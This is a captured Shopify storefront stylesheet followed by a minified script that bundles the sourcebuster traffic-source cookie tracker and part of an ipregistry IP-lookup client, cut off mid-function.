a.button:hover{text-decoration:underline}section#shopify-section-template--14517873049663__1663769279587188c2{max-width:var(--page-width);margin:0 auto}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:22px;line-height:1.6}.page-width.page-width--narrow.section-template--14517873049663__main-padding h1.main-page-title.page-title.h0{text-align:center;text-transform:capitalize;font-size:20px!important;line-height:25px;letter-spacing:1px;color:#000;margin:50px 0 42px;font-weight:300}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width{background-color:#8e8e8e}section#shopify-section-template--14517873049663__1663769391bc54d6c0{margin-top:0}.section-template--14517873049663__1663769391bc54d6c0-padding h2{color:#fff;font-weight:300}.section-template--14517873049663__1663769391bc54d6c0-padding{background:transparent}div#Banner-template--14517873049663__1663770085725fdaab{max-width:var(--page-width);margin:0 auto}#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:calc(100% - 300px);margin-top:180px}@media screen and (max-width: 750px){#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:auto;margin-top:auto}}@media screen and (max-width: 749px){body.pageid-53235384383 .image-with-text__grid .image-with-text__media-item{order:2}body.pageid-53235384383 .image-with-text__content{padding:10px}body.pageid-53235384383 .rich-text__wrapper.rich-text__wrapper--center{width:90%!important}}.product__info-container.product__info-container--sticky .product-form__input.product-form__input--dropdown label,.product-form__input.product-form__quantity label{font-weight:700;font-size:14px}.product-form__input.product-form__quantity{margin:0!important;max-width:100%!important}.product-form__input.product-form__quantity quantity-input.quantity{width:100%}@media screen and (min-width: 750px){div.product__info-container variant-selects.no-js-hidden{gap:10px;max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0;flex:1;max-width:100%}div.product__info-container variant-selects.no-js-hidden>div{flex:1;min-width:inherit}div.product__info-container variant-selects.no-js-hidden .product-form__input .select{max-width:100%}}.product-form .product-form__buttons{max-width:inherit}div.product__info-container hr{margin:10px 0!important}div.product__info-container variant-selects.no-js-hidden{margin:5px 0}div.product__info-container .product-form__input--dropdown{margin-bottom:5px}div.product__info-container .product__title h1{max-width:100%}@media screen and (min-width: 750px){.section-template--14517873180735__main-padding{padding-top:60px!important}}section#shopify-section-template--14517872295999__bec059b6-6301-4af3-ab87-6489fce690a0{margin-top:50px}.cart__blocks label{text-align:right;display:block!important}.cart__dynamic-checkout-buttons.additional-checkout-buttons{margin:25px 0}div#shopify-block-bf41567d-7f6b-4553-9be2-fd08148e4ac0{text-align:right}#dynamic-checkout-cart .shopify-cleanslate .Vru56DW5IUIiRpxbGTDg{flex-basis:170px!important}@media screen and (max-width: 1200px){.fair_pricing_section .image-with-text__media{padding-bottom:0!important}.fair_pricing_section .image-with-text__media img{width:auto!important;height:auto!important;position:relative!important}}@media screen and (max-width: 991px){.fair_pricing_section .grid__item .image-with-text__content{padding-right:0;padding-left:30px}.our_story_container .image-with-text .image-with-text__content{padding-right:0}.our_story_container .image-with-text__content{padding:10px}.our_story_container .image-with-text .grid__item{width:100%}.our_story_container .image-with-text__grid .image-with-text__media-item{order:2}.our_story_container .banner__content h2.banner__heading{font-size:40px}.our_story_container .banner__text.subtitle{font-size:24px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:40px}.our_story_container .image-with-text .image-with-text__content{padding-left:0;padding-bottom:35px}.fair_pricing_section .image-with-text__grid .grid__item{width:100%}.fair_pricing_section .image-with-text__media img{width:100%!important}}@media screen and (max-width: 749px){div.product__info-container variant-selects.no-js-hidden{flex-direction:column;max-width:100%}div.product__info-container .product-form__input .select,div.product__info-container .product-form__input--dropdown{max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0}}@media screen and (max-width: 480px){section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:20px}.our_story_container .banner__text.subtitle{font-size:20px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:35px}}
/*# sourceMappingURL=/cdn/shop/t/65/assets/custom.css.map?v=128058371320996969811733836429 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/felixz.js?v=VGh1IEphbiAyMiAyMDI2IDA4OjI2OjUyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 87333
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return 